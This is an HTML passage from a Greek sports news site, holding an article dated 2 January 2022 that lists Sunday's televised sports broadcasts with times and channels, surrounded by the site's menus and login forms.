	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6978c269a1e2f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6978c269a1e2f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6978c269a1e2f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΡΟΒΟΛΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/">ΠΡΟΒΟΛΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Οι αθλητικές μεταδόσεις της Κυριακής</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-29034" class="post-29034 post type-post status-publish format-standard has-post-thumbnail category-1" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/">ΠΡΟΒΟΛΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Οι αθλητικές μεταδόσεις της Κυριακής</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-02T02:07:19+00:00" >02/01/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-62/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-29034">14</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-62%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82+%CF%84%CE%B7%CF%82+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-62%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-696x348.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-696x348.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-300x150.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="finetuneyourTVmain"/></a></div>
            <!-- content --><p>Το παιχνίδι των Μπακς με τους Πέλικανς, η αγωνιστική δράση στο ATP Cup και τα ματς από τα κορυφαία πρωταθλήματα ποδοσφαίρου της Ευρώπης ξεχωρίζουν στο πρόγραμμα με τις αθλητικές μεταδόσεις της ημέρας.</p>
<p><strong>Αναλυτικά οι επιλογές: </strong></p>
<p>01:00 Novasports 6HD Ρωσία – Γαλλία ATP Cup Τένις</p>
<p>01:00 Novasports Start Καναδάς – ΗΠΑ ATP Cup Τένις</p>
<p>01:30 COSMOTE SPORT 4 HD Μιλγουόκι Μπακς &#8211; Νιου Όρλιανς Πέλικανς NBA Μπάσκετ</p>
<p>02:00 COSMOTE SPORT 7 HD Ουάσινγκτον Ουίζαρντς &#8211; Σικάγο Μπουλς NBA Μπάσκετ</p>
<p>08:30 Novasports Start Γερμανία &#8211; Μ. Βρετανία ATP Cup Τένις</p>
<p>08:30 Novasports 6HD Ιταλία – Αυστραλία ATP Cup Τένις</p>
<p>15:00 Novasports Prime Χετάφε &#8211; Ρεάλ Μαδρίτης La Liga Ποδόσφαιρο</p>
<p>16:00 COSMOTE SPORT 7 HD Μπρέντφορντ &#8211; Άστον Βίλα Πρέμιερ Λιγκ Ποδόσφαιρο</p>
<p>16:00 COSMOTE SPORT 3 HD Λιντς – Μπέρνλι Πρέμιερ Λιγκ Ποδόσφαιρο</p>
<p>16:00 COSMOTE SPORT 2 HD Έβερτον – Μπράιτον Πρέμιερ Λιγκ Ποδόσφαιρο</p>
<p>17:00 COSMOTE SPORT 4 HD Γαλατάσαραϊ &#8211; Τουρκ Τέλεκομ Τουρκικό ΠρωτάθλημαΜπάσκετ</p>
<p>17:00 Novasports 2HD Μονπελιέ – Στρασβούργο Κύπελλο Γαλλίας Ποδόσφαιρο</p>
<p>17:15 Novasports 1HD Έλτσε – Γρανάδα La Liga Ποδόσφαιρο</p>
<p>17:15 Novasports Prime Ατλέτικο Μαδρίτης &#8211; Ράγιο Βαγιεκάνο La Liga Ποδόσφαιρο</p>
<p>18:30 COSMOTE SPORT 1 HD Τσέλσι – Λίβερπουλ Πρέμιερ Λιγκ Ποδόσφαιρο</p>
<p>19:15 COSMOTE SPORT 8 HD Φενέρμπαχτσε – Μπουγιούκτσεκμετσε Τουρκικό Πρωτάθλημα Μπάσκετ</p>
<p>19:30 Novasports 1HD Μπέτις – Θέλτα La Liga Ποδόσφαιρο</p>
<p>19:30 Novasports Prime Αλαβές &#8211; Ρεάλ Σοσιεδάδ La Liga Ποδόσφαιρο</p>
<p>20:30 COSMOTE SPORT 2 HD Βιζέλα – Μπελενένσες Liga Portugal Ποδόσφαιρο</p>
<p>21:00 Novasports 4HD Βίρτους Μπολόνια – Τρεβίζο Lega Basket Serie A Μπάσκετ</p>
<p>22:00 Novasports 2HD Σοβινί – Μαρσέιγ Κύπελλο Γαλλίας Ποδόσφαιρο</p>
<p>22:00 Novasports Prime Μαγιόρκα – Μπαρτσελόνα La Liga Ποδόσφαιρο</p>
<p>22:30 COSMOTE SPORT 4 HD Νιου Γιορκ Νικς &#8211; Τορόντο Ράπτορς NBA Μπάσκετ</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-13533 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain.jpg" alt="" width="750" height="375" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-300x150.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/finetuneyourTVmain-696x348.jpg 696w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6978c269a3956_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6978c269a3956_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6978c269a3956_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-62%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82+%CF%84%CE%B7%CF%82+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae%25cf%2582-62%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
